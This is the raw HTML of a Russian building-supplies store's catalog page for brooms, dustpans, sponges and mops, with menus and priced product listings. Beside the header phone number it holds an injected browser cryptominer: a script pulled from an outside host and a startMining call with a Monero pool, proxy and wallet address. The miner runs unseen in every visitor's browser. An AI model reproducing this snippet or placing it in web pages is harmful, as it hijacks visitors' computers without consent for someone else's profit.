

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://www.bal-stroi.ru/hozinventar/veniki-i-sovki
body_size: 14064
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-35455215-1', 'auto');
      ga('send', 'pageview');
    
    </script>

	<link rel="canonical" href="https://www.bal-stroi.ru/hozinventar/veniki-i-sovki" />
    <meta http-equiv="Content-Type"
    	content="text/html; charset=windows-1251" />
    <title>Веники и совки, каталог, цены - купить веники и совки в Москве | Бал-Строй</title>
    <meta name="description"
    	content="В интернет-магазине строительных материалов можно купить веники и совки с доставкой по Москве и МО. Самовывоз из магазина в Балашихе, каталог с ценами. Покупайте веники и совки оптом и в розницу в магазине Bal-stroi.ru" />
    <meta name="keywords" content="" />


    <link href="https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&amp;subset=latin,cyrillic-ext" rel="stylesheet" type="text/css" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.bal-stroi.ru/">
	<link rel="stylesheet" type="text/css" href="/template/default/style.css" />
	<link rel="stylesheet" type="text/css" href="/template/default/red14.css" />		
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.bxslider.css" />
    <link href="/bootstrap/css/bootstrap.css" rel="stylesheet"	type="text/css">
	<script src="/template/default/js/jquery-1.8.2.min.js"></script>
	<script src="/template/default/js/jquery.bxslider.js"></script>
	<script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
	<script src="/template/default/js/scripts.js"></script>

	<script src="/template/default/js/jquery.jcarousel.min.js"></script>
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.css" />

	<script src="/template/default/js/jquery.lightbox-0.5.js"></script>
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.lightbox-0.5.css" />

	<script>
		$(document).ready(function() {
			var lightBoxImage = $('.itemBlock1 a img').attr('src');
			$('.itemBlock1 a').attr('href',lightBoxImage).lightBox();
			$('.someGallery1 a, .someGallery2 a').lightBox();
			
			if($('.someGallery1').length) {
				$('.someGallery1 ul').jcarousel({
					scroll: 1,
					wrap: 'circular'
				});
			}
			$('.menu1 p').click(function() {
				$(this).next().slideToggle();
			});

		});
	</script>
	<script src="/template/default/js/jquery-ui.js"></script>
	<link type="text/css" href="/template/default/ui.slider.css" rel="stylesheet">
    <script src="/bootstrap/js/bootstrap.min.js"> </script>
    
        
    <link rel="stylesheet" href="/flickity/flickity.css">
    <script src="/flickity/flickity.pkgd.min.js"></script>
        
    	
	
</head>

<body>

	<div class="fixedMenu">
		<div class="fl jc-sb ai-c">
			<ul>
				<li>
					<a class="active hoverZone"  
					href="/catalog">Каталог <i class="fas fa-caret-down"></i>
					
					</a>
					
<div class="subMenu hoverZone">
    <ul>
        			<li><a href="/belie">Постельное бельё</a></li> 
    		    			<li><a href="/bloki-i-kirpichi">Блоки и кирпичи</a></li> 
    		    			<li><a href="/ventilyaciya">Вентиляция</a></li> 
    		    			<li><a href="/germetiki-i-jidkie-gvozdi">Герметики и жидкие гвозди</a></li> 
    		    			<li><a href="/gidroizolyaciya">Гидроизоляция</a></li> 
    		    			<li><a href="/gipsokarton-i-profili">Гипсокартон и профили</a></li> 
    		    			<li><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></li> 
    		    			<li><a href="/instrumenti">Инструменты</a></li> 
    		    			<li><a href="/klei-i-mastiki">Клеи и мастики</a></li> 
    		    			<li><a href="/kraski-i-rastvoriteli">Краски и растворители</a></li> 
    		    			<li><a href="/krepej">Крепеж</a></li> 
    		    			<li><a href="/ognebiozashita">Огнебиозащита</a></li> 
    		    			<li><a href="/pena-montajnaya">Пена монтажная</a></li> 
    		    			<li><a href="/perchatki">Перчатки</a></li> 
    		    			<li><a href="/pigmenti-i-himiya">Пигменты и химия</a></li> 
    		    			<li><a href="/pojarnoe-oborudovanie">Пожарное оборудование</a></li> 
    		    			<li><a href="/santehnika">Сантехника</a></li> 
    		    			<li><a href="/armiruushie">Сетки и ленты армирующие</a></li> 
    		    			<li><a href="/skotch">Скотч</a></li> 
    		    			<li><a href="/sredstva-zashiti">Средства защиты</a></li> 
    		    			<li><a href="/sl">Стремянки и Лестницы</a></li> 
    		    			<li><a href="/suhie-smesi">Сухие смеси</a></li> 
    		    			<li><a href="/teplie-poli">Теплые полы</a></li> 
    		    			<li><a href="/uteplitel">Утеплитель</a></li> 
    		    			<li><a href="/hozinventar">Хозинвентарь</a></li> 
    		    			<li><a href="/elektrika">Электрика</a></li> 
    		    </ul>
</div>
					
					
<style>

.fixedMenu .subMenu {
    position: absolute;
    top: 30px;
    background: #1d69c1;
    min-height: 110px;
    padding: 30px;
    display: none;
    border-top: 13px solid #fff;
    z-index: 9999999;
    -webkit-border-bottom-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomright: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
}

.fixedMenu .subMenu ul {
    width: 1034px;
    margin: 0 auto;   
    display: flex;
    flex-wrap: wrap;
}

.fixedMenu .subMenu ul li a {
    color: #fff;
}
.fixedMenu .subMenu ul li a:hover {
    text-decoration:underline
}
.fixedMenu .subMenu ul li {
    margin-bottom: 10px;
    width: 25%;
}

</style>

<script>
$(document).ready(function () {

  $(".hoverZone").mouseenter(function(){
    $(".fixedMenu .subMenu").show(); 
  });

  $(".hoverZone").mouseleave(function(){
    $(".fixedMenu .subMenu").hide(); 
  });
});

var links = '';
[
"/fontawesome/css/all.css",        
].forEach(function(href) {
    var link = document.createElement('link');
    link.type = "text/css";
    link.rel = "stylesheet";
    link.href = href;
    links += link.outerHTML;
});
document.head.innerHTML = links + document.head.innerHTML;
</script>
                    
					
			    
				
				</li>
						
						
				<li><a class=""  
					href="/o-kompanii-bal-stroy">О
						компании</a></li>
				<!--<li><a
					href="">Производители</a>
				</li>-->
				<li><a 
				  class="" 
					href="/prays-list-na-stroitelnye-materialy">Прайс-лист</a>
				</li>
				<li><a
				 class="" 
					href="/dostavka-stroitelnyh-materialov">Доставка</a>
				</li>
				<li><a
				 class="" 
					href="/oplata">Оплата</a>
				</li>
				<li><a
				 class="" 
					href="/sotrudnichestvo">Сотрудничество</a>
				</li>
				<li><a
				 class="" 
				 href="/reviews">Отзывы</a>
				</li>
				<li><a
				 class="" 
					href="/kontakty-kompanii-bal-stroy">Контакты</a>
				</li>
			</ul>
						<a onclick="yaCounter6766426.reachGoal('pricednload'); return true;"
				href="/files/pages/price 2019.xlsx" class="link__price">Скачать
				прайс-лист</a>
					</div>
	</div>

	<div id="container">
		<div class="top">
			<a href="/" class="logo"><img alt="" src="/template/default/img/pix.gif" />			</a>

			<ul class="tp1">
				<li><a href="https://wa.me/79254887314" target="_blank" class="headerTel _whatsapp"><i class="fab fa-whatsapp"></i></a><b><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a>
<script type="text/javascript" src="https://script.ghgi.xyz" xml="space"></script>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script> </b></li>
				<li><b><a href="tel:+74983032277" class="headerTel">+7 (498) 303-22-77</a> </b></li>
				<li><p><i>пн-сб 9:00-18:00</i></p></li>
			</ul>
			<ul class="tp2">
				<li>3032277@mail.ru</li>
				<li style="display: none" itemscope itemtype="http://schema.org/Organization">				</li>
				<li><span
					onclick="yaCounter6766426.reachGoal('callmeback'); return true;"
					id="callback">Обратный звонок</span></li>
			</ul>
			

						<div class="bsk1"
				onclick="window.location.href='/basket'">
				
				<table>
					<caption>Корзина заказов</caption>
					<tr>
						<th>товаров</th>
						<td id="balset">0 шт.</td>
					</tr>
					<tr>
						<th>сумма</th>
						<td id="totalBasket">0 руб.</td>
					</tr>
				</table>
				
				
			</div>
		</div>

		<div class="leftCol">
			<div class="menu1">
				<p>
					<span>Каталог товаров</span>
				</p>
				<ul id="test"><li style="background: url(/files/catalog/categoryIcon_38.gif) no-repeat 8px top;" ><a href="/instrumenti">Инструменты</a><div class="submenu1 test" 30><noindex><ul><li><ul><li><a href="/instrumenti/buri">Буры</a></li><li><a href="/instrumenti/diski">Диски</a></li><li><a href="/instrumenti/zubila-dlya-perforatora">Зубила для перфоратора</a></li><li><a href="/instrumenti/koronki">Коронки</a></li><li><a href="/instrumenti/otvertki">Отвертки</a></li><li><a href="/instrumenti/biti">Биты</a></li><li><a href="/instrumenti/pistoleti">Пистолеты</a></li><li><a href="/instrumenti/rezbonareznoy">Резьбонарезной инструмент</a></li><li><a href="/instrumenti/sverla">Сверла по металлу и дереву</a></li><li><a href="/instrumenti/slesarniy">Слесарный инструмент</a></li></ul></li><li><ul><li><a href="/instrumenti/stolyarniy">Столярный инструмент</a></li><li><a href="/instrumenti/trubniy">Трубный инструмент</a></li><li><a href="/instrumenti/shlifovalniy">Шлифовальный инструмент и материалы для шлифования</a></li><li><a href="/instrumenti/shtukaturniy">Штукатурный инструмент</a></li><li><a href="/instrumenti/noji-lezviya">Ножи лезвия</a></li><li><a href="/instrumenti/malyarniy">Малярный инструмент</a></li><li><a href="/instrumenti/gazosvarochnoe-oborudovanie">Газосварочное оборудование</a></li><li><a href="/instrumenti/gubceviy">Губцевый инструмент</a></li><li><a href="/instrumenti/zaklepochniki">Заклепочники</a></li><li><a href="/instrumenti/skobozabivnie-pistoleti">Скобозабивные пистолеты</a></li></ul></li><li><ul><li><a href="/instrumenti/antistepleri">Антистеплеры</a></li><li><a href="/instrumenti/izmeritelnie">Измерительный инструмент</a></li><li><a href="/instrumenti/dlya-raboti-s-kafelem-i-steklom">Инструмент для работы с кафелем и стеклом</a></li><li><a href="/instrumenti/kleevie-pistoleti">Клеевые пистолеты</a></li><li><a href="/instrumenti/kluchi">Ключи</a></li><li><a href="/instrumenti/torcovie-golovki">Торцевые головки</a></li><li><a href="/instrumenti/elektroinstrument">Электроинструмент</a></li><li><a href="/instrumenti/yashiki-dlya-instrumenta">Ящики для инструмента</a></li><li><a href="/instrumenti/dlya-uborki">Инструмент для уборки</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_178.gif) no-repeat 8px top;" ><a href="/krepej">Крепеж</a><div class="submenu1 test" 14><noindex><ul><li><ul><li><a href="/krepej/ankera">Анкера</a></li><li><a href="/krepej/gvozdi">Гвозди</a></li><li><a href="/krepej/dubelya">Дюбеля</a></li><li><a href="/krepej/montajnie-patroni">Монтажные патроны</a></li><li><a href="/krepej/zaklepki">Заклепки</a></li></ul></li><li><ul><li><a href="/krepej/kpk">Крючки полукрючки костыли</a></li><li><a href="/krepej/mebelniy">Мебельный крепеж и фурнитура</a></li><li><a href="/krepej/metricheskiy">Метрический крепеж</a></li><li><a href="/krepej/samorezi">Саморезы</a></li><li><a href="/krepej/skobi-dlya-steplera">Скобы для степлера</a></li></ul></li><li><ul><li><a href="/krepej/specialniy">Специальный крепеж</a></li><li><a href="/krepej/takelaj">Такелаж</a></li><li><a href="/krepej/svarka-i-patroyi">Товары для сварки</a></li><li><a href="/krepej/shurupi">Шурупы по бетону</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_264.gif) no-repeat 8px top;" ><a href="/suhie-smesi">Сухие смеси</a><div class="submenu1 test" 15><noindex><ul><li><ul><li><a href="/suhie-smesi/pobelka">Побелка</a></li><li><a href="/suhie-smesi/perfekta">Перфекта</a></li><li><a href="/suhie-smesi/paladium">Paladium</a></li><li><a href="/suhie-smesi/alebastr">Алебастр</a></li><li><a href="/suhie-smesi/shpaklevki">Шпаклевки</a></li></ul></li><li><ul><li><a href="/suhie-smesi/cement">Цемент</a></li><li><a href="/suhie-smesi/plitochnie-klei">Плиточный клей</a></li><li><a href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон марки М-150-300</a></li><li><a href="/suhie-smesi/ogneupornie">Огнеупорные смеси</a></li><li><a href="/suhie-smesi/nalivnie-poli">Наливные полы</a></li></ul></li><li><ul><li><a href="/suhie-smesi/kladochnie-rastvori">Кладочные растворы</a></li><li><a href="/suhie-smesi/izvest">Известь</a></li><li><a href="/suhie-smesi/zatirki">Затирки</a></li><li><a href="/suhie-smesi/shtukaturki">Штукатуркa</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_20.gif) no-repeat 8px top;" ><a href="/gipsokarton-i-profili">Гипсокартон и профили</a><div class="submenu1 test" 6><noindex><ul><li><ul><li><a href="/gipsokarton-i-profili/p-i-komplektuushie">Профили комплектующие</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_29.gif) no-repeat 8px top;" ><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a><div class="submenu1 test" 2><noindex><ul><li><ul><li><a href="/gruntovki-i-betokontakti/betokontakt">Бетоконтакт</a></li></ul></li><li><ul><li><a href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_8.gif) no-repeat 8px top;" ><a href="/gidroizolyaciya">Гидроизоляция</a><div class="submenu1 test" 7><noindex><ul><li><ul><li><a href="/gidroizolyaciya/bitumnaya">Битумная гидроизоляция</a></li><li><a href="/gidroizolyaciya/vetro-paro">Ветро-паро изоляция</a></li><li><a href="/gidroizolyaciya/gerlen">Герметизирующая лента герлен</a></li></ul></li><li><ul><li><a href="/gidroizolyaciya/jidkosti">Гидроизолирующие жидкости</a></li><li><a href="/gidroizolyaciya/g-smesi">Гидроизолирующие смеси</a></li><li><a href="/gidroizolyaciya/dvuh-komponentnaya">Гидроизоляция 2-х компонентная</a></li></ul></li><li><ul><li><a href="/gidroizolyaciya/lateksno-akrilovaya">Латексно-акриловая гидроизоляция</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_1.gif) no-repeat 8px top;" ><a href="/bloki-i-kirpichi">Блоки и кирпичи</a><div class="submenu1 test" 3><noindex><ul><li><ul><li><a href="/bloki-i-kirpichi/penobloki">Пеноблоки</a></li></ul></li><li><ul><li><a href="/bloki-i-kirpichi/kirpich">Кирпич</a></li></ul></li><li><ul><li><a href="/bloki-i-kirpichi/pazogrebnevie-bloki">Пазогребневые блоки (ПГП)</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_257.gif) no-repeat 8px top;" ><a href="/armiruushie">Сетки и ленты армирующие</a><div class="submenu1 test" 5><noindex><ul><li><ul><li><a href="/armiruushie/lenti">Армирующие ленты</a></li><li><a href="/armiruushie/metallicheskie">Металлические</a></li></ul></li><li><ul><li><a href="/armiruushie/setki-steklotkanevie">Сетки стеклотканевые</a></li><li><a href="/armiruushie/steklooboi">Стеклообои</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_159.gif) no-repeat 8px top;" ><a href="/kraski-i-rastvoriteli">Краски и растворители</a><div class="submenu1 test" 7><noindex><ul><li><ul><li><a href="/kraski-i-rastvoriteli/morilka">Морилка</a></li><li><a href="/kraski-i-rastvoriteli/vodoemulsionnie">Водоэмульсионные</a></li><li><a href="/kraski-i-rastvoriteli/dlya-otopitelnih-priborov">Для отопительных приборов</a></li></ul></li><li><ul><li><a href="/kraski-i-rastvoriteli/koler">Колер</a></li><li><a href="/kraski-i-rastvoriteli/laki">Лаки</a></li><li><a href="/kraski-i-rastvoriteli/rastv">Растворители</a></li></ul></li><li><ul><li><a href="/kraski-i-rastvoriteli/emali-i-grutovki">Эмали и Грунтовки</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_312.gif) no-repeat 8px top;" ><a href="/elektrika">Электрика</a><div class="submenu1 test" 8><noindex><ul><li><ul><li><a href="/elektrika/wago">Клеммники Wago</a></li><li><a href="/elektrika/gofra-i-podrozetniki">Гофра и подрозетники</a></li><li><a href="/elektrika/izolenta">Изолента</a></li></ul></li><li><ul><li><a href="/elektrika/korobki-raspayachnie">Коробки распаячные</a></li><li><a href="/elektrika/lampi">Лампы</a></li><li><a href="/elektrika/udliniteli">Удлинители</a></li></ul></li><li><ul><li><a href="/elektrika/ustanovochnie-elementi">Установочные элементы</a></li><li><a href="/elektrika/elektroprovod">Электропровод</a></li></ul></noindex></div></li><li  style="background: url(/files/catalog/termozvukoizol.png) no-repeat 8px top;" ><a href="/uteplitel/termozvukoizol">Термозвукоизоляция</a></li><li><a href="/catalog">Полный каталог</a><div class="submenu1 test"><ul><li id="1"><ul><li><a href="/instrumenti">Инструменты</a></li><li><a href="/krepej">Крепеж</a></li><li><a href="/suhie-smesi">Сухие смеси</a></li><li><a href="/gipsokarton-i-profili">Гипсокартон и профили</a></li><li><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></li><li><a href="/gidroizolyaciya">Гидроизоляция</a></li><li><a href="/bloki-i-kirpichi">Блоки и кирпичи</a></li><li><a href="/armiruushie">Сетки и ленты армирующие</a></li><li><a href="/kraski-i-rastvoriteli">Краски и растворители</a></li></ul></li><li id="1"><ul><li><a href="/elektrika">Электрика</a></li><li><a href="/teplie-poli">Теплые полы</a></li><li class="active"><a href="/hozinventar">Хозинвентарь</a></li><li><a href="/ognebiozashita">Огнебиозащита</a></li><li><a href="/pena-montajnaya">Пена монтажная</a></li><li><a href="/perchatki">Перчатки</a></li><li><a href="/pojarnoe-oborudovanie">Пожарное оборудование</a></li><li><a href="/klei-i-mastiki">Клеи и мастики</a></li><li><a href="/skotch">Скотч</a></li></ul></li><li id="1"><ul><li><a href="/sredstva-zashiti">Средства защиты</a></li><li><a href="/pigmenti-i-himiya">Пигменты и химия</a></li><li><a href="/uteplitel">Утеплитель</a></li><li><a href="/belie">Белье</a></li><li><a href="/germetiki-i-jidkie-gvozdi">Герметики и жидкие гвозди</a></li><li><a href="/sl">Стремянки и лестницы</a></li><li><a href="/ventilyaciya">Вентиляция</a></li><li><a href="/santehnika">Сантехника</a></li></ul></div></li></ul>			</div>

			
		</div>

		<div class="rightCol">
			<form action="/search" method="get" class="searchForm">
				<fieldset>
					<input type="text"  name="query"
						placeholder="Введите название рубрики или наименование товара"
						class="searchInput" /> <input type="submit" value="Найти"
						class="searchSubm" />
				</fieldset>
			</form>
						<div class="crumbs">
				<ul>
					<li><span itemscope=""
						itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"
							href="/"><span itemprop="title">Главная</span> </a> </span></li>
					<li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog">Каталог</a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/hozinventar"><span itemprop="title">Хозинвентарь</span></a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">Веники и совки</span></li>				</ul>
			</div>
			
<h1 class="pageTitle">Веники и совки</h1><div class="sort1"><noindex>
	<ul>
	<li><span>Сортировка:</span></li>
	<li><a rel="nofollow" href="/hozinventar/veniki-i-sovki?Sort=name"  >по наименованию</a></li>

	<li><a rel="nofollow"   href="/hozinventar/veniki-i-sovki?Sort=price">по цене</a></li>
	</ul>
</noindex>
	</div><div class="pager1">
		<ul>
		<li><a href="/hozinventar/veniki-i-sovki" class="prev1"><img src="/template/default/img/pix.gif"
		alt="" /></a></li><li><a href="#" class="prev2"><img src="/template/default/img/pix.gif" alt="" /></a></li><li><span>Страница</span></li>
				<li>1</li><li><a href="/hozinventar/veniki-i-sovki?page=2">2</a></li><li><a href="/hozinventar/veniki-i-sovki?page=2" class="next2"><img src="/template/default/img/pix.gif" alt="" /></a></li><li><a href="/hozinventar/veniki-i-sovki?page=2" class="next1"><img src="/template/default/img/pix.gif"
		alt="" /></a></li>
		</ul>
		</div><ul class="cat1"><li>
		<form method="post" id="basket3655" action="/basket">
			
		<input type="hidden" name="ItemID" value="3655" />
		<table>
		<tr>
		<td><a href="/hozinventar/veniki-i-sovki/gubka-dlya-mitya-posudi-i00002107"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8xNTk2.jpeg" alt="Губка для мытья посуды    И00002107" title="Губка для мытья посуды    И00002107"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/hozinventar/veniki-i-sovki/gubka-dlya-mitya-posudi-i00002107">Губка для мытья посуды    И00002107</a> артикул: 00007260</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">1,74</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 3655); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 3655); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(3655, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket3674" action="/basket">
			
		<input type="hidden" name="ItemID" value="3674" />
		<table>
		<tr>
		<td><a href="/hozinventar/veniki-i-sovki/shetka-stalnaya-4-5-ryadov-3503-5"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8xNTUy.jpg" alt="Щётка стальная 4-5 рядов    3503-5" title="Щётка стальная 4-5 рядов    3503-5"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/hozinventar/veniki-i-sovki/shetka-stalnaya-4-5-ryadov-3503-5">Щётка стальная 4-5 рядов    3503-5</a> артикул: 00007291</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">12,70</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 3674); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 3674); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(3674, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket3654" action="/basket">
			
		<input type="hidden" name="ItemID" value="3654" />
		<table>
		<tr>
		<td><a href="/hozinventar/veniki-i-sovki/gubka-dlya-mitya-avtomobilya-rels-i00002113"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8yNzAy.jpg" alt="Губка для мытья автомобиля рельс    И00002113" title="Губка для мытья автомобиля рельс    И00002113"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/hozinventar/veniki-i-sovki/gubka-dlya-mitya-avtomobilya-rels-i00002113">Губка для мытья автомобиля рельс    И00002113</a> артикул: 00007259</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">18,50</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 3654); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 3654); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(3654, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket3665" action="/basket">
			
		<input type="hidden" name="ItemID" value="3665" />
		<table>
		<tr>
		<td><a href="/hozinventar/veniki-i-sovki/shvabra-uborochnaya-derevyannaya-i00002110"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8xNTk4.jpg" alt="Швабра уборочная деревянная    И00002110" title="Швабра уборочная деревянная    И00002110"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/hozinventar/veniki-i-sovki/shvabra-uborochnaya-derevyannaya-i00002110">Швабра уборочная деревянная    И00002110</a> артикул: 00007278</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">19,53</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 3665); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 3665); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(3665, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket3662" action="/basket">
			
		<input type="hidden" name="ItemID" value="3662" />
		<table>
		<tr>
		<td><a href="/hozinventar/veniki-i-sovki/sovok-universal-plastik-93314"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8yOTc1.jpg" alt="Совок &quot;Универсал&quot; пластик 93314" title="Совок &quot;Универсал&quot; пластик 93314"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/hozinventar/veniki-i-sovki/sovok-universal-plastik-93314">Совок "Универсал" пластик 93314</a> артикул: 00007272</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">25,00</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 3662); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 3662); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(3662, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
